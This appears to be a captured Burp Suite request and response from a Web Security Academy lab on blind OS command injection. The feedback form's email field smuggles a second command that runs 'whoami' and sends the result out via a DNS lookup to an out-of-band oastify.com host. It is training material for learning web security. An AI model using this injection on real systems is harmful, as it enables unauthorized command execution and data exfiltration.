 Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/2
2 Host: 0a7300aa035c48b1829361f8001a00c6.web-security-academy.net
3 Cookie: session=3H9MZoqcB53s0URQ8Ww8RRtpy6rltz24
4 Content-Length: 156
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not-A.Brand";v="24", "Chromium";v="146"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/146.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a7300aa035c48b1829361f8001a00c6.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a7300aa035c48b1829361f8001a00c6.web-security-academy.net/feedback
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 csrf=hMLQd6fouGutJ6gTDGhRPYoOegMOZXP8&name=hi&email=
hi%40hi.com+%26+nslookup+`whoami`.kj7rl5g3awigixhghlripbj14sajy9my.oastify.com+%23&subject=hi&message=hi
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}